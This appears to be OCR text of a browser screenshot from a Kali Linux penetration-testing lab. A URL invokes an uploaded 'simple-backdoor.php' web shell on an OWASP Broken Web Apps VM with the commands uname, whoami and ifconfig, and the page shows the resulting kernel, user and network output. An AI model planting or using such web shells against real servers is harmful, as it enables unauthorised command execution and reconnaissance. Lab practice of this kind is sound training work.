 ploads/simple-backdoor.php&cmd=uname+-a;whoami;/sbin/ifconfig
Sear
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
www-data
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8688 errors:0 dropped:0 overruns:0 frame:0
TX packets:470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:582002 (582.0 KB) TX bytes:116086 (116.0 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1232 errors:0 dropped:0 overruns:0 frame:0
TX packets:1232 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:201481 (201.4 KB) TX bytes:201481 (201.4 KB)